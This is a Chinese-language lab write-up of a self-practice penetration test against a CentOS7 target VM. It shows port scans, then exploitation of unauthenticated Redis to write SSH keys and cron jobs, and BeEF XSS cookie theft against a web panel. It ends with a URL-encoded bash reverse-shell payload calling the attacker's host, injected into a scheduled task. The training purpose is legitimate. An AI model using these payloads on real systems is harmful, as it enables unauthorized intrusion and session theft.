基础靶机(CentOS7)自测练习WP
1信息收集
192.168.5.141:8090 open
192.168.5.141:8009 open
192.168.5.141:22 open
192.168.5.141:3306 open
192.168.5.141:6379 open
192.168.5.141:8080 open
192.168.5.141:8899 open
192.168.5.141:9080 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://192.168.5.141:8899 code:200 len:45 title:None
[*] WebTitle http://192.168.5.141:8080 code:404 len:1048 title:HTTP Status 404 – 未找到
[*] WebTitle http://192.168.5.141:9080 code:404 len:111 title:404 File not found
[+] Redis 192.168.5.141:6379 unauthorized file://dump.rdb
2024/09/16 18:35:29 Unsolicited response received on idle HTTP channel starting with "<html><head><title>404 File not found</title></head><body><center><h3>404 Not Found</h3></center></body></html>"; err=<nil>
2024/09/16 18:35:29 Unsolicited response received on idle HTTP channel starting with "<html><head><title>404 File not found</title></head><body><center><h3>404 Not Found</h3></center></body></html>"; err=<nil>
[+] Redis 192.168.5.141:6379 like can write /root/.ssh/
[+] Redis 192.168.5.141:6379 like can write /var/spool/cron/
得到结果:192.168.5.141开启了8个端口,且redis存在漏洞利用,ssh爆破失败。
nmap -p 1-65535 192.168.5.141
Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-16 18:43 中国标准时间
Nmap scan report for 192.168.5.141
Host is up (0.00080s latency).
Not shown: 65516 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
3306/tcp open mysql
6379/tcp open redis
8009/tcp open ajp13
8080/tcp open http-proxy
8090/tcp open opsmessaging
8547/tcp open unknown
8899/tcp open ospf-lite
9080/tcp open glrpc
15329/tcp open unknown
15445/tcp open unknown
15538/tcp open unknown
15640/tcp open unknown
17033/tcp open unknown
17131/tcp open unknown
17221/tcp open avdecc
17380/tcp open unknown
17400/tcp open unknown
MAC Address: 00:0C:29:30:27:AD (VMware)
Nmap scan report for 192.168.5.141
Host is up (0.00048s latency).
Not shown: 992 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 84b0d495d5558205c248fbcc40fc70c9 (RSA)
| 256 0eccf56da15bf1a0acb1f0713a8dfc03 (ECDSA)
|_ 256 e2aaf314e7bcb870ca30c226dd1dcd8a (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
3306/tcp open mysql MySQL (unauthorized)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache httpd 2.4.39 ((Unix) OpenSSL/1.1.1b)
|_http-title: HTTP Status 404 \xE2\x80\x93 \xE6\x9C\xAA\xE6\x89\xBE\xE5\x88\xB0
|_http-server-header: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
8090/tcp open opsmessaging?
8899/tcp open http Apache httpd 2.4.39 ((Unix) OpenSSL/1.1.1b)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
9080/tcp open glrpc?
| fingerprint-strings:
| FourOhFourRequest, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404 Not Found
| Content-Type: text/html;charset=utf-8
| Connection: keep-alive
| Server: xpserver/3.5.15
| Content-Length: 111
|_ <html><head><title>404 File not found</title></head><body><center><h3>404 Not Found</h3></center></body></html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9080-TCP:V=7.93%I=7%D=9/16%Time=66E815AF%P=i686-pc-windows-windows%
SF:r(GetRequest,F6,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Type:\x20t
SF:ext/html;charset=utf-8\r\nConnection:\x20keep-alive\r\nServer:\x20xpser
SF:ver/3\.5\.15\r\nContent-Length:\x20111\r\n\r\n<html><head><title>404\x2
SF:0File\x20not\x20found</title></head><body><center><h3>404\x20Not\x20Fou
SF:nd</h3></center></body></html>")%r(HTTPOptions,F6,"HTTP/1\.1\x20404\x20
SF:Not\x20Found\r\nContent-Type:\x20text/html;charset=utf-8\r\nConnection:
SF:\x20keep-alive\r\nServer:\x20xpserver/3\.5\.15\r\nContent-Length:\x2011
SF:1\r\n\r\n<html><head><title>404\x20File\x20not\x20found</title></head><
SF:body><center><h3>404\x20Not\x20Found</h3></center></body></html>")%r(RT
SF:SPRequest,F6,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Type:\x20text
SF:/html;charset=utf-8\r\nConnection:\x20keep-alive\r\nServer:\x20xpserver
SF:/3\.5\.15\r\nContent-Length:\x20111\r\n\r\n<html><head><title>404\x20Fi
SF:le\x20not\x20found</title></head><body><center><h3>404\x20Not\x20Found<
SF:/h3></center></body></html>")%r(FourOhFourRequest,F6,"HTTP/1\.1\x20404\
SF:x20Not\x20Found\r\nContent-Type:\x20text/html;charset=utf-8\r\nConnecti
SF:on:\x20keep-alive\r\nServer:\x20xpserver/3\.5\.15\r\nContent-Length:\x2
SF:0111\r\n\r\n<html><head><title>404\x20File\x20not\x20found</title></hea
SF:d><body><center><h3>404\x20Not\x20Found</h3></center></body></html>")%r
SF:(SIPOptions,F6,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Type:\x20te
SF:xt/html;charset=utf-8\r\nConnection:\x20keep-alive\r\nServer:\x20xpserv
SF:er/3\.5\.15\r\nContent-Length:\x20111\r\n\r\n<html><head><title>404\x20
SF:File\x20not\x20found</title></head><body><center><h3>404\x20Not\x20Foun
SF:d</h3></center></body></html>");
MAC Address: 00:0C:29:30:27:AD (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.48 ms 192.168.5.141
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 204.99 seconds
2信息利用

111端口rpcbind漏洞
msf验证存在漏洞:



redis密钥登录ssh
需要注意的是写入公钥时要前后多几个换行符,不然可能写入后会有乱码

利用fscan工具写入公钥也可以:

fscan.exe -h 192.168.5.141 -rf /xx/xx/xx/id.pub


redis任务计划反弹shell利用
redis主从复制利用(失败)
检测是否存在利用可能:redis-cli执行redis-cli info replication看到如下输出
# Replication
role:master
connected_slaves:0
master_repl_offset:0
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0

利用失败,应该是靶机redis配置不充分。
Web小皮面板:
参考:https://zhuanlan.zhihu.com/p/617426517

先用beef的XSS获取cookie:


一旦用户登录,就可以获取到cookie:


BP提前抓好小皮重发任务执行脚本的包,准备重发,更改shell脚本内容为反弹shell命令+URL编码:bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.5.1%2F8888%200%3E%261,时间为每一分钟执行一次:
